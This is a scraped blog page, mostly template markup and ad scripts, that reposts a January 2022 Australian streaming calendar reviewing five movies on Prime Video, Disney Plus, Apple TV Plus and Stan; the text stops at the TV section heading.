Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="8ef0bdc8d7094f73526c9eea-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8ef0bdc8d7094f73526c9eea-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=b8e27394-ca24-4d97-8bb2-7264beedfc24' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=b8e27394-ca24-4d97-8bb2-7264beedfc24' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="8ef0bdc8d7094f73526c9eea-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='3161718246807912954' name='3161718246807912954'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>January Aussie streaming calendar: the best movies and TV to watch this month</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Saturday, January 1, 2022' href="https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-01-01T04:05:00+05:30'>
<span class='value'>Saturday, January 1, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-3161718246807912954' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
 With so many movies and TV shows to stream across a variety of Australian streaming services , which includes the likes of Netflix ,&#160; Stan,...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><article>
<p>With so many movies and TV shows to stream across a variety of <a href="https://www.techradar.com/au/best/best-tv-streaming-service-cord-cutting-compare">Australian streaming services</a>, which includes the likes of <a href="https://www.techradar.com/au/reviews/audio-visual/av-accessories/netflix-1065801/review">Netflix</a>,&nbsp;<a href="https://www.techradar.com/au/reviews/phones/mobile-phones/iphone-apps/entertainment/stan-1281619/review">Stan,</a>&nbsp;<a href="https://target.georiot.com/Proxy.ashx?tsid=8428&amp;GR_URL=https%3A%2F%2Famazon.com.au%2Fb%2Fref%3Das_li_ss_tl%3Fie%3DUTF8%26node%3D4835880051%26linkCode%3Dll2%26linkId%3Ddfd047af0e2645c654731edea736267d%26language%3Den_AU%26tag%3Dhawk-future-22%26ascsubtag%3Dtrd-au-3882035055147851300-22" target="_blank">Amazon Prime Video</a>,&nbsp;<a href="https://www.techradar.com/au/reviews/disney-plus-review">Disney Plus</a>,&nbsp;<a href="https://www.techradar.com/au/reviews/binge">Binge</a>, <a href="https://www.techradar.com/au/reviews/apple-tv-plus">Apple TV Plus</a> and more, it can be tough to cut through all the noise to find the best stuff to watch each month.</p>
<p>It's with this in mind that we've cobbled together this January Aussie streaming calendar, which helpfully highlights the best movies and TV worth watching this month.</p>
<p>As we move forward in the coming months, we'll expand upon this format to identify a wider selection of films and TV series to stream, and include some of the top new rental releases on services like iTunes, Google Play and more.&nbsp;</p>
<p>For now though, here are our top five movie highlight for January 2022, followed by our picks for the top five TV shows to stream this month.</p>
<h2 id="january-2022-movie-highlights-5">January 2022 movie highlights</h2>
<p><strong>F9: The Fast Saga (Movie &#8211; available 1/1/2022 on Amazon Prime)</strong></p>
<p>F9 may very well be the dumbest instalment in the Fast and Furious saga to date, in that its signature stunts and family-driven story manage to reach ridiculous new heights, and not necessarily in a good way. That said, there's still plenty of fun to be had here for those who can accept F9's 'jump the shark' moments of idiocy.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/fEE4RO-_jug" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>The Tender Bar (Movie &#8211; available 7/1/2022 on Amazon Prime)</strong></p>
<p>A coming-of-age story set in the '70s and '80s, The Tender Bar follows a fatherless boy who keeps coming back to his neighbourhood bar to receive guidance about how to be a man from its bartender, who also happens to be his uncle Charlie (Ben Affleck). Directed by George Clooney, The Tender Bar is a warm film with a wonderful central performance from Affleck.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/BvwbOkvnzYc" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Eternals (Movie &#8211; available 12/1/2022 on Disney Plus)</strong></p>
<p>Given it released in theatres during an ongoing pandemic, chances are there are many people who haven't had a chance to see Marvel's most unusual superhero epic to date, Eternals. Well, Disney Plus subscribers won't have to wait much longer to see it, as the film is set to land (in a superhero hero pose, no doubt) on the service on January 12.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/x_me3xsvDgk" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>The Tragedy of Macbeth (Movie &#8211; available 14/1/2022 on Apple TV Plus)</strong></p>
<p>Writer-director Joel Coen (of the famous Coen Bros. duo) goes at it alone with The Tragedy of Macbeth, based on the famous play by William Shakespeare. Produced by A24, the fantastic arthouse company behind the likes of The Green Knight and Hereditary, expect The Tragedy of Macbeth to really lean into the darker, scarier aspects of the story, which sees Macbeth (Denzel Washington) convinced by a trio of witches that he will be the next King of Scotland. Also stars Frances McDormand as Lady Macbeth.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/HM3hsVrBMA4" allowfullscreen="allowfullscreen"></iframe></div>
<p><strong>Gold</strong> <strong>(Movie &#8211; available 26/1/2022 on Stan)</strong></p>
<p>Arguably the most high-profile Stan Original film to date, Gold stars Hollywood heartthrob Zac Efron as a man who comes to the Australian outback for a job only to discover an enormous nugget of gold buried in the middle of the desert. Too big to dig out with the tools on hand, Efron must stay back and stand guard while his partner (Anthony Hayes, who also directs the film) sets out to go find excavation equipment. Releasing on Australia Day, you can check out the tense trailer for Gold below.</p>
<div class="youtube-video"><iframe data-lazy-priority="low" data-lazy-src="https://www.youtube.com/embed/SljZoSgDL_0" allowfullscreen="allowfullscreen"></iframe></div>
<h2 id="january-2022-tv-highlights-5">January 2022 TV highlights</h2>
